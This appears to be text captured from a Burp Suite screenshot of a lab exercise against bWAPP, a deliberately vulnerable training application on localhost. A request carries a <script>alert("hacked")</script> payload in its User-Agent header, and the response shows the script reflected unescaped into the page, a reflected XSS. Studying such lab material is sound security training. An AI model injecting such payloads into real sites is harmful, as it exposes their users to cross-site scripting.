 Burp Suite Community Edition v2021.3.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /bWAPP/xss_user_agent.php HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent:<script>alert("hacked")</script>
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/bWAPP/xss_phpmyadmin.php
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: PHPSESSID=gp8oo7eg7qj67he4rl8qett482; security_level=
0
17 Connection: close
18
19
? Search... 0 matches
Response
Pretty Raw Render \n Actions
56 </tr>
57
58 </table>
59
60 </div>
61
62 <div id="main">
63
64 <h1>
XSS - Reflected (User-Agent)
</h1>
65
66 <p>
Your User-Agent: <i>
<script>
alert("hacked")
</script>
</i>
</p>
67
68 </div>
69
70 <div id="side">
71
72 <a href="http://twitter.com/MME_IT" target="blank
</a>
73 <a href="http://be.linkedin.com/in/malikmesellem"
</a>
74 <a href="http://www.facebook.com/pages/MME-IT-Aud
</a>
? hacked 1 match